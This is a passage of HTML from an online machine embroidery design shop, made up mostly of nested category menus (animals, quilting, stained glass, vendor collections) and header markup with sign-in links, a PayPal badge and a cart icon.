      <a href="featured-artists/designs-by-fred/fred-s-animals/"  class="leaf">Fred&#039;s Animals</a>
          </li>
      <li >
      <a href="featured-artists/designs-by-fred/fs-miscellaneous/"  class="leaf">FS Miscellaneous</a>
          </li>
      <li >
      <a href="featured-artists/designs-by-fred/butterflies-and-insects/"  class="leaf">Butterflies, Insects &amp; Reptile</a>
          </li>
      <li >
      <a href="featured-artists/designs-by-fred/eagles-amp-falcons/"  class="leaf">Eagles, Hawks,. Owls &amp; Falcons</a>
          </li>
      <li >
      <a href="featured-artists/designs-by-fred/birds-large/"  class="leaf">Birds - Large</a>
          </li>
      <li >
      <a href="featured-artists/designs-by-fred/birds-roosters/"  class="leaf">Birds - Roosters</a>
          </li>
      <li >
      <a href="featured-artists/designs-by-fred/birds-small/"  class="leaf">Birds - Small</a>
          </li>
      <li >
      <a href="featured-artists/designs-by-fred/flowers/"  class="leaf">Flowers &amp; Foliage</a>
          </li>
      <li >
      <a href="featured-artists/designs-by-fred/holidays-fs/" >Holidays FS</a>
              <ul class="menu menu-tree">
  
      <li >
      <a href="featured-artists/designs-by-fred/holidays-fs/christmas-fs/"  class="leaf">Christmas FS</a>
          </li>
    
  </ul>

          </li>
      <li >
      <a href="featured-artists/designs-by-fred/horses-fs/"  class="leaf">Horses FS</a>
          </li>
      <li >
      <a href="featured-artists/designs-by-fred/asian-fs/"  class="leaf">Asian FS</a>
          </li>
      <li >
      <a href="featured-artists/designs-by-fred/landscapes/"  class="leaf">Landscapes</a>
          </li>
      <li >
      <a href="featured-artists/designs-by-fred/mechanical-amp-sports/"  class="leaf">Mechanical &amp; Sports</a>
          </li>
      <li >
      <a href="featured-artists/designs-by-fred/other-cultures/"  class="leaf">Other Cultures</a>
          </li>
      <li >
      <a href="featured-artists/designs-by-fred/people-and-fashion-fs/"  class="leaf">People and Fashion FS</a>
          </li>
      <li >
      <a href="featured-artists/designs-by-fred/quilt-squares-amp-circles/"  class="leaf">Quilt Squares &amp; Circles</a>
          </li>
      <li >
      <a href="featured-artists/designs-by-fred/the-arts-fs/"  class="leaf">The Arts FS</a>
          </li>
      <li >
      <a href="featured-artists/designs-by-fred/wild-cats-fs/"  class="leaf">Wild Cats FS</a>
          </li>
    
  </ul>

          </li>
      <li >
      <a href="featured-artists/rise-houen/"  class="leaf">Artist Rise Houen Inspired Designs</a>
          </li>
      <li >
      <a href="featured-artists/delight-s-fantasy-art/"  class="leaf">Artist Delight&#039;s Fantasy Art</a>
          </li>
      <li >
      <a href="featured-artists/sally-king/"  class="leaf">Artist Sally King Inspired Designs</a>
          </li>
      <li >
      <a href="featured-artists/ching-chou/"  class="leaf">Artist Ching Chou Inspired Designs</a>
          </li>
    
  </ul>

          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/"  class="active-trail">BFC Machine Embroidery Designs</a>
              <ul class="menu menu-tree">
  
      <li >
      <a href="bfc-machine-embroidery-designs/all-designs/"  class="leaf">All Designs Main</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/quirky-characters/"  class="leaf">Quirky Characters</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/weddings-and-babies/"  class="leaf">Weddings &amp; Babies</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/free-standing-lace-fsl-/" >Free Standing Lace (FSL)</a>
              <ul class="menu menu-tree">
  
      <li >
      <a href="bfc-machine-embroidery-designs/free-standing-lace-fsl-/bowls/"  class="leaf">Bowls</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/free-standing-lace-fsl-/sculpture/"  class="leaf">Sculpture &amp; More</a>
          </li>
    
  </ul>

          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/animal-kingdom/" >Animal Kingdom</a>
              <ul class="menu menu-tree">
  
      <li >
      <a href="bfc-machine-embroidery-designs/animal-kingdom/animals/" >Animals</a>
              <ul class="menu menu-tree">
  
      <li >
      <a href="bfc-machine-embroidery-designs/animal-kingdom/animals/african-animals/"  class="leaf">African Animals</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/animal-kingdom/animals/cartoon-cats/" >Cartoon Animals</a>
              <ul class="menu menu-tree">
  
      <li >
      <a href="bfc-machine-embroidery-designs/animal-kingdom/animals/cartoon-cats/whacky-quack-quack-family/"  class="leaf">Whacky Quack-Quack Family</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/animal-kingdom/animals/cartoon-cats/suz-zoo-corner/"  class="leaf">Suz Zoo</a>
          </li>
    
  </ul>

          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/animal-kingdom/animals/decorative/"  class="leaf">Decorative</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/animal-kingdom/animals/baby-wildlife/" >Baby Wildlife</a>
              <ul class="menu menu-tree">
  
      <li >
      <a href="bfc-machine-embroidery-designs/animal-kingdom/animals/baby-wildlife/baby-animals/"  class="leaf">Baby Animals</a>
          </li>
    
  </ul>

          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/animal-kingdom/animals/domestic-cats/" >Domestic Cats</a>
              <ul class="menu menu-tree">
  
      <li >
      <a href="bfc-machine-embroidery-designs/animal-kingdom/animals/domestic-cats/the-feline-zodiac/"  class="leaf">The Feline Zodiac</a>
          </li>
    
  </ul>

          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/animal-kingdom/animals/dogs/"  class="leaf">Dogs</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/animal-kingdom/animals/endangered-animals/"  class="leaf">Endangered Animals</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/animal-kingdom/animals/horses/"  class="leaf">Horses</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/animal-kingdom/animals/large-animals/"  class="leaf">Large Animals</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/animal-kingdom/animals/small-animals/"  class="leaf">Small Animals</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/animal-kingdom/animals/wild-cats/"  class="leaf">Wild Cats</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/animal-kingdom/animals/wolves-amp-bears/"  class="leaf">Wolves &amp; Bears</a>
          </li>
    
  </ul>

          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/animal-kingdom/aquatic/"  class="leaf">Aquatic</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/animal-kingdom/birds/" >Birds</a>
              <ul class="menu menu-tree">
  
      <li >
      <a href="bfc-machine-embroidery-designs/animal-kingdom/birds/decorative-birds/"  class="leaf">Decorative Birds</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/animal-kingdom/birds/eagles-hawks-amp-falcons/"  class="leaf">Eagles, Hawks &amp; Falcons</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/animal-kingdom/birds/game-birds/"  class="leaf">Game Birds</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/animal-kingdom/birds/hummingbirds/"  class="leaf">Hummingbirds</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/animal-kingdom/birds/owls/"  class="leaf">Owls</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/animal-kingdom/birds/peacocks/"  class="leaf">Peacocks</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/animal-kingdom/birds/roosters-amp-chickens/"  class="leaf">Roosters &amp; Chickens</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/animal-kingdom/birds/backyard-birds/"  class="leaf">Small Birds</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/animal-kingdom/birds/tropical/"  class="leaf">Tropical</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/animal-kingdom/birds/water-birds/"  class="leaf">Water Birds</a>
          </li>
    
  </ul>

          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/animal-kingdom/insects/"  class="leaf">Butterflies &amp; Other Insects</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/animal-kingdom/reptiles-amp-amhibians/"  class="leaf">Reptiles &amp; Amphibians</a>
          </li>
    
  </ul>

          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/bfc-anniversary-designs/" >BFC Anniversary Designs</a>
              <ul class="menu menu-tree">
  
      <li >
      <a href="bfc-machine-embroidery-designs/bfc-anniversary-designs/21st-anniversary/"  class="leaf">21st Anniversary</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/bfc-anniversary-designs/20th-anniversary-designs/"  class="leaf">20th Anniversary Designs</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/bfc-anniversary-designs/2019/"  class="leaf">2019</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/bfc-anniversary-designs/2025-anniversary-designs/"  class="leaf">2025 Anniversary Designs</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/bfc-anniversary-designs/2018/"  class="leaf">2018</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/bfc-anniversary-designs/2017/"  class="leaf">2017</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/bfc-anniversary-designs/2016/"  class="leaf">2016</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/bfc-anniversary-designs/2015/"  class="leaf">2015</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/bfc-anniversary-designs/2014/"  class="leaf">2014</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/bfc-anniversary-designs/2013/"  class="leaf">2013</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/bfc-anniversary-designs/2012/"  class="leaf">2012</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/bfc-anniversary-designs/2011/"  class="leaf">2011</a>
          </li>
    
  </ul>

          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/art-nouveau/"  class="leaf">Art Nouveau &amp; Art Deco</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/bags/"  class="leaf">Bags</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/commercial-size-designs/"  class="leaf">Commercial Size Designs</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/blackwork/"  class="leaf">Blackwork</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/combo-sets/"  class="leaf">Combo Sets</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/cultures-around-the-world/" >Cultures Around the World</a>
              <ul class="menu menu-tree">
  
      <li >
      <a href="bfc-machine-embroidery-designs/cultures-around-the-world/african/"  class="leaf">African</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/cultures-around-the-world/australia-amp-new-zealand/"  class="leaf">Australia &amp; New Zealand</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/cultures-around-the-world/celtic/"  class="leaf">Celtic</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/cultures-around-the-world/chinese/"  class="leaf">Chinese</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/cultures-around-the-world/eqypt/"  class="leaf">Eqypt</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/cultures-around-the-world/europe/"  class="leaf">Europe</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/cultures-around-the-world/indian/"  class="leaf">India</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/cultures-around-the-world/indonesian/"  class="leaf">Indonesian</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/cultures-around-the-world/japanese/"  class="leaf">Japanese</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/cultures-around-the-world/mexican/"  class="leaf">Mexican</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/cultures-around-the-world/native-american/"  class="leaf">Native American</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/cultures-around-the-world/persian/"  class="leaf">Persian</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/cultures-around-the-world/russian/"  class="leaf">Russian</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/cultures-around-the-world/south-african/"  class="leaf">South African</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/cultures-around-the-world/south-america/"  class="leaf">South America</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/cultures-around-the-world/turkish/"  class="leaf">Turkish</a>
          </li>
    
  </ul>

          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/decorative-amp-paisley/"  class="leaf">Decorative, Paisley &amp; Applique</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/fantasy/"  class="leaf">Fantasy &amp; Whimsy</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/fruits-amp-veggies/"  class="leaf">Fruits, Veggies &amp; Herbs</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/holidays/" >Holidays &amp; Special Occasions</a>
              <ul class="menu menu-tree">
  
      <li >
      <a href="bfc-machine-embroidery-designs/holidays/christmas/"  class="leaf">Christmas</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/holidays/easter/"  class="leaf">Easter</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/holidays/fourth-of-july/"  class="leaf">Fourth of July - Patriotic</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/holidays/halloween/"  class="leaf">Halloween</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/holidays/new-year-s-day/"  class="leaf">New Year&#039;s Day</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/holidays/thanksgiving-amp-autumn/"  class="leaf">Thanksgiving &amp; Autumn</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/holidays/valentine-s-day/"  class="leaf">Valentine&#039;s Day</a>
          </li>
    
  </ul>

          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/kitchen-decor-amp-more/"  class="leaf">Kitchen Decor &amp; More</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/libraries/" >Libraries</a>
              <ul class="menu menu-tree">
  
      <li >
      <a href="bfc-machine-embroidery-designs/libraries/flora/"  class="leaf">Flora</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/libraries/backgrounds/"  class="leaf">Backgrounds</a>
          </li>
    
  </ul>

          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/mechanical/" >Mechanical</a>
              <ul class="menu menu-tree">
  
      <li >
      <a href="bfc-machine-embroidery-designs/mechanical/boats-and-ships/"  class="leaf">Boats and Ships</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/mechanical/cars/"  class="leaf">Cars</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/mechanical/motorcycles/"  class="leaf">Motorcycles</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/mechanical/planes/"  class="leaf">Planes</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/mechanical/trains/"  class="leaf">Trains</a>
          </li>
    
  </ul>

          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/outer-space/"  class="leaf">Outer Space</a>
          </li>
      <li  class="active">
      <a href="bfc-machine-embroidery-designs/fashion/"  class="leaf active-trail">People &amp; Fashion</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/plant-and-fungi-kingdoms/" >Plant and Fungi Kingdoms</a>
              <ul class="menu menu-tree">
  
      <li >
      <a href="bfc-machine-embroidery-designs/plant-and-fungi-kingdoms/assorted-flowers/"  class="leaf">Assorted Flowers</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/plant-and-fungi-kingdoms/decorative-pf/"  class="leaf">Decorative PF</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/plant-and-fungi-kingdoms/bouquets/"  class="leaf">Bouquets</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/plant-and-fungi-kingdoms/mushrooms/"  class="leaf">Mushrooms</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/plant-and-fungi-kingdoms/orchids/"  class="leaf">Orchids</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/plant-and-fungi-kingdoms/poppies/"  class="leaf">Poppies</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/plant-and-fungi-kingdoms/roses/"  class="leaf">Roses</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/plant-and-fungi-kingdoms/trees-and-foliage/"  class="leaf">Trees and Foliage</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/plant-and-fungi-kingdoms/tropical-flowers/"  class="leaf">Tropical Flowers</a>
          </li>
    
  </ul>

          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/pocket-toppers/"  class="leaf">Pocket Toppers</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/quilting/" >Quilting</a>
              <ul class="menu menu-tree">
  
      <li >
      <a href="bfc-machine-embroidery-designs/quilting/quiltables/"  class="leaf">Quiltables</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/quilting/quilt-blocks/" >Quilt Blocks</a>
              <ul class="menu menu-tree">
  
      <li >
      <a href="bfc-machine-embroidery-designs/quilting/quilt-blocks/collect-a-block/"  class="leaf">Collect-a-Block</a>
          </li>
    
  </ul>

          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/quilting/quilt-in-the-hoop-qih-/"  class="leaf">Quilt in the Hoop (QIH)</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/quilting/quilt-projects/"  class="leaf">Quilt Projects</a>
          </li>
    
  </ul>

          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/religious/"  class="leaf">Religious Designs</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/sewing/"  class="leaf">Sewing</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/stained-glass/" >Stained Glass</a>
              <ul class="menu menu-tree">
  
      <li >
      <a href="bfc-machine-embroidery-designs/stained-glass/flora-amp-fauna/"  class="leaf">Flora &amp; Fauna</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/stained-glass/ornaments-amp-suncatchers/"  class="leaf">Ornaments &amp; Suncatchers</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/stained-glass/church-windows/"  class="leaf">Rose &amp; Church Windows</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/stained-glass/tiffany/"  class="leaf">Tiffany</a>
          </li>
    
  </ul>

          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/steampunk-amp-hipster/"  class="leaf">Steampunk, Hipster &amp; Fractal</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/sports-amp-games/"  class="leaf">Sports &amp; Games</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/music/"  class="leaf">The Arts</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/travel/"  class="leaf">Travel</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/tribal-designs/"  class="leaf">Tribal Designs</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/wall-hangings/" >Wall Hangings</a>
              <ul class="menu menu-tree">
  
      <li >
      <a href="bfc-machine-embroidery-designs/wall-hangings/art-quilts/"  class="leaf">Art Quilts</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/wall-hangings/large-embroidered-pictures/"  class="leaf">Large Embroidered Pictures</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/wall-hangings/tiled-designs/" >Windows (Tiled) Designs</a>
              <ul class="menu menu-tree">
  
      <li >
      <a href="bfc-machine-embroidery-designs/wall-hangings/tiled-designs/the-seagulls/"  class="leaf">The Seagulls</a>
          </li>
    
  </ul>

          </li>
    
  </ul>

          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/victorian/"  class="leaf">Vintage &amp; Victorian</a>
          </li>
    
  </ul>

          </li>
      <li >
      <a href="single-designs/" >Single Designs</a>
              <ul class="menu menu-tree">
  
      <li >
      <a href="single-designs/all-singles/"  class="leaf">All Singles</a>
          </li>
      <li >
      <a href="single-designs/animals/"  class="leaf">Animals &amp; Reptiles</a>
          </li>
      <li >
      <a href="single-designs/art-deco-and-art-nouveau/"  class="leaf">Art Deco &amp; Art Nouveau</a>
          </li>
      <li >
      <a href="single-designs/asian/"  class="leaf">Asian</a>
          </li>
      <li >
      <a href="single-designs/birds/"  class="leaf">Birds SING</a>
          </li>
      <li >
      <a href="single-designs/butterflies-and-insects/"  class="leaf">Butterflies and Insects</a>
          </li>
      <li >
      <a href="single-designs/ching-chou-designs/"  class="leaf">Ching Chou Designs</a>
          </li>
      <li >
      <a href="single-designs/commercial-size/"  class="leaf">Commercial Size</a>
          </li>
      <li >
      <a href="single-designs/dogs/"  class="leaf">Dogs SING</a>
          </li>
      <li >
      <a href="single-designs/domestic-cats/"  class="leaf">Domestic Cats SING</a>
          </li>
      <li >
      <a href="single-designs/decorative-amp-projects/"  class="leaf">Decorative &amp; Projects</a>
          </li>
      <li >
      <a href="single-designs/fantasy/"  class="leaf">Fantasy</a>
          </li>
      <li >
      <a href="single-designs/fsl-free-standing-lace/"  class="leaf">FSL - Free Standing Lace</a>
          </li>
      <li >
      <a href="single-designs/fred-s-singles/"  class="leaf">FRED&#039;s SINGLES</a>
          </li>
      <li >
      <a href="single-designs/fish-amp-marine-life/"  class="leaf">Fish, Marine Life &amp; Amphibian</a>
          </li>
      <li >
      <a href="single-designs/floral/"  class="leaf">Flowers and Foliage</a>
          </li>
      <li >
      <a href="single-designs/kitchen-food-etc/"  class="leaf">Kitchen-Food-Etc</a>
          </li>
      <li >
      <a href="single-designs/hipster-fractal-and-steampunk/"  class="leaf">Hipster, Fractal and Steampunk</a>
          </li>
      <li >
      <a href="single-designs/holidays/" >Holidays</a>
              <ul class="menu menu-tree">
  
      <li >
      <a href="single-designs/holidays/christmas/"  class="leaf">Christmas Singles</a>
          </li>
    
  </ul>

          </li>
      <li >
      <a href="single-designs/mechanical/"  class="leaf">Mechanical SING</a>
          </li>
      <li >
      <a href="single-designs/native-american/"  class="leaf">Native American SING</a>
          </li>
      <li >
      <a href="single-designs/patriotic/"  class="leaf">Patriotic</a>
          </li>
      <li >
      <a href="single-designs/people/"  class="leaf">People</a>
          </li>
      <li >
      <a href="single-designs/quilting/"  class="leaf">Quilting SING</a>
          </li>
      <li >
      <a href="single-designs/quotes/"  class="leaf">Quotes</a>
          </li>
      <li >
      <a href="single-designs/rick-s-gang/"  class="leaf">Rick&#039;s Gang</a>
          </li>
      <li >
      <a href="single-designs/sally-king-designs/"  class="leaf">Sally King Designs</a>
          </li>
      <li >
      <a href="single-designs/stained-glass/"  class="leaf">Stained Glass SING</a>
          </li>
      <li >
      <a href="single-designs/string-art/"  class="leaf">String Art SING</a>
          </li>
      <li >
      <a href="single-designs/the-arts-sd/"  class="leaf">The Arts SD</a>
          </li>
      <li >
      <a href="single-designs/trades-and-professions/"  class="leaf">Trades &amp; Professions</a>
          </li>
      <li >
      <a href="single-designs/the-west-us-/"  class="leaf">The West (US)</a>
          </li>
    
  </ul>

          </li>
      <li >
      <a href="chantell-s-creations-designs/" >Chantell&#039;s Creations Designs</a>
              <ul class="menu menu-tree">
  
      <li >
      <a href="chantell-s-creations-designs/sales-/"  class="leaf">SALES!!!!!</a>
          </li>
      <li >
      <a href="chantell-s-creations-designs/raw-edge-applique-designs/"  class="leaf">Raw Edge Appliqué Designs</a>
          </li>
      <li >
      <a href="chantell-s-creations-designs/70-discount/"  class="leaf">70% Discount</a>
          </li>
      <li >
      <a href="chantell-s-creations-designs/quilt-in-the-hoop/"  class="leaf">Quilt in the hoop</a>
          </li>
      <li >
      <a href="chantell-s-creations-designs/string-art/"  class="leaf">String Art CC</a>
          </li>
      <li >
      <a href="chantell-s-creations-designs/black-work/"  class="leaf">Black Work</a>
          </li>
      <li >
      <a href="chantell-s-creations-designs/traditional-squares-done-in-applique-/"  class="leaf">Traditional Squares (Done in Appliqué)</a>
          </li>
      <li >
      <a href="chantell-s-creations-designs/quilt-scapes/"  class="leaf">Quilt Scapes</a>
          </li>
      <li >
      <a href="chantell-s-creations-designs/singles-and-mini-sets/"  class="leaf">Singles and Mini Sets</a>
          </li>
      <li >
      <a href="chantell-s-creations-designs/pieced-quilts/"  class="leaf">Pieced Quilts</a>
          </li>
      <li >
      <a href="chantell-s-creations-designs/redwork-and-colourwork/"  class="leaf">Redwork and Colourwork</a>
          </li>
      <li >
      <a href="chantell-s-creations-designs/doilies-and-bowls/"  class="leaf">Doilies and Bowls</a>
          </li>
      <li >
      <a href="chantell-s-creations-designs/flowers/"  class="leaf">Flowers CC</a>
          </li>
      <li >
      <a href="chantell-s-creations-designs/leaves/"  class="leaf">Leaves</a>
          </li>
      <li >
      <a href="chantell-s-creations-designs/purses-and-totes/"  class="leaf">Purses and Totes</a>
          </li>
      <li >
      <a href="chantell-s-creations-designs/seasonal/"  class="leaf">Seasonal</a>
          </li>
      <li >
      <a href="chantell-s-creations-designs/towel-toppers/"  class="leaf">Towel Toppers</a>
          </li>
      <li >
      <a href="chantell-s-creations-designs/placemats-coasters-and-mug-rugs/"  class="leaf">Placemats, Coasters and Mug Rugs</a>
          </li>
      <li >
      <a href="chantell-s-creations-designs/home-hexagon-of-the-month-excitement-series-/"  class="leaf">HOME ( Hexagon of the Month Excitement Series)</a>
          </li>
      <li >
      <a href="chantell-s-creations-designs/qi-quarter-inch-quilt-sets/"  class="leaf">QI  - Quarter Inch Quilt sets</a>
          </li>
      <li >
      <a href="chantell-s-creations-designs/pebble-quilting/"  class="leaf">Pebble Quilting</a>
          </li>
      <li >
      <a href="chantell-s-creations-designs/points-quilt-sets/"  class="leaf">Points Quilt Sets</a>
          </li>
      <li >
      <a href="chantell-s-creations-designs/borders-and-sashing/"  class="leaf">Borders and Sashing</a>
          </li>
      <li >
      <a href="chantell-s-creations-designs/crumbs-and-scraps/"  class="leaf">Crumbs and Scraps</a>
          </li>
      <li >
      <a href="chantell-s-creations-designs/on-the-edge/"  class="leaf">On The Edge</a>
          </li>
    
  </ul>

          </li>
      <li >
      <a href="red-moon-gardens/" >Red Moon Gardens</a>
              <ul class="menu menu-tree">
  
      <li >
      <a href="red-moon-gardens/sales-/"  class="leaf">RMG SALES!</a>
          </li>
      <li >
      <a href="red-moon-gardens/sets/"  class="leaf">Sets</a>
          </li>
      <li >
      <a href="red-moon-gardens/louis-renard/"  class="leaf">Louis Renard Fanciful Fish</a>
          </li>
      <li >
      <a href="red-moon-gardens/beardsley/"  class="leaf">Beardsley</a>
          </li>
      <li >
      <a href="red-moon-gardens/birds/"  class="leaf">Birds RM</a>
          </li>
      <li >
      <a href="red-moon-gardens/flowers/"  class="leaf">Flowers RM</a>
          </li>
      <li >
      <a href="red-moon-gardens/photo-stitch/"  class="leaf">Photo Stitch</a>
          </li>
      <li >
      <a href="red-moon-gardens/vintage-art/"  class="leaf">Vintage Art</a>
          </li>
    
  </ul>

          </li>
      <li >
      <a href="tutorials/" >Free Tutorials &amp; More</a>
              <ul class="menu menu-tree">
  
      <li >
      <a href="tutorials/free-tutorials-amp-inspiration/"  class="leaf">Free Tutorials &amp; Inspiration</a>
          </li>
      <li >
      <a href="tutorials/free-designs/"  class="leaf">Free Designs</a>
          </li>
    
  </ul>

          </li>
    
      

  </ul>

            </li>
                
  
                
    
    <li  class="leaf first">
          <a href="https://bfc-creations.com/coming-soon.html" ><span>Coming Soon</span></a>
                    </li>
          
    
    <li  class="leaf">
          <a href="https://bfc-creations.com/sales.html" ><span>SALES!</span></a>
                    </li>
          
    
    <li  class="leaf">
          <a href="shipping.html" ><span>Shipping</span></a>
                    </li>
          
    
    <li  class="leaf">
          <a href="newarrivals/" ><span>New arrivals</span></a>
                    </li>
          
    
    <li  class="leaf">
          <a href="blog.html" ><span>BFC BLOG</span></a>
                    </li>
          
    
    <li  class="leaf">
          <a href="?target=faq" ><span>FAQ</span></a>
                    </li>
          
    
    <li  class="leaf has-sub">
          <a href="/bfc-vendors.html/" ><span>Vendors</span></a>
            <ul>
    
    
    <li  class="leaf">
          <a href="/chantells-creations" ><span>Chantells Creations</span></a>
                    </li>
          
    
    <li  class="leaf last">
          <a href="/red-moon-gardens-1" ><span>Red Moon Gardens</span></a>
          </li>
  </ul></li>

    </ul>
    </nav>



<div id="page-wrapper">
  <div id="page" class="">
    
<div class="status-messages-wrapper">
  <div class="status-messages-wrapper2">

    <div id="status-messages"  style="display: none;">

      <a href="#" class="close" title="Close"><img src="skins/customer/images/spacer.gif" alt="Close" /></a>

      
    </div>

  </div>
</div>
<div id="header-area">
    <div class="desktop-header">
      <div id="logo" class="company-logo">
  <a href="" title="Home" rel="home">
    <img src="//bfc-creations.com/var/images/logo/267.128/images/simplecms/logo_logo.png" alt="Home" data-max-width="267" data-max-height="128" />

  </a>
</div>

<div id="header-bar">
  

  <ul class="account-links ">
    
<li class="account-link-1 first">
<a href="?target=login" data-return-url="" class="log-in">Sign in</a>
</li>

<li class="account-link-2 last">
  <a href="?target=profile&amp;mode=register" class="register">Register</a>
</li>

  </ul>

</div>
  <div id="header" class="header-right-bar">
    <div class="header_paypal-icon" title="Now Accepting PayPal">
      <span>Now Accepting</span>
    <img src="skins/customer/modules/CDev/Paypal/header/paypal_accept.svg" alt="PayPal" />
</div>

<div class="block block-block minicart-block">
    <div class="content"><div class="lc-minicart lc-minicart-horizontal collapsed empty" title="Your cart">

  <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="230 250 20 20" enable-background="new 230 250 20 20" xml:space="preserve">
<g transform="translate(0.000000,500.000000) scale(0.100000,-0.100000)">
